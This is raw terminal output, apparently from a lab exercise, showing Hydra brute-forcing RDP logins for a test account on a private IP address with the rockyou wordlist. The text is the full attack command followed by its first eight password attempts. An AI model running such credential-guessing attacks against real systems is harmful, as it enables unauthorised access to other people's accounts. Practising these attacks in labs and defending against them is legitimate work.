 ┌──(razi㉿kali)-[~]
└─$ hydra -l testuser -P /usr/share/wordlists/rockyou.txt rdp://192.168.100.20 -t 1 -W 5 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-01 20:09:34
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking rdp://192.168.100.20:3389/
[ATTEMPT] target 192.168.100.20 - login "testuser" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "testuser" - pass "12345" - 2 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "testuser" - pass "123456789" - 3 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "testuser" - pass "password" - 4 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "testuser" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "testuser" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.100.20 - login "testuser" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
[STATUS] 7.00 tries/min, 7 tries in 00:01h, 14344392 to do in 34153:19h, 1 active
[ATTEMPT] target 192.168.100.20 - login "testuser" - pass "rockyou" - 8 of 14344399 [child 0] (0/0)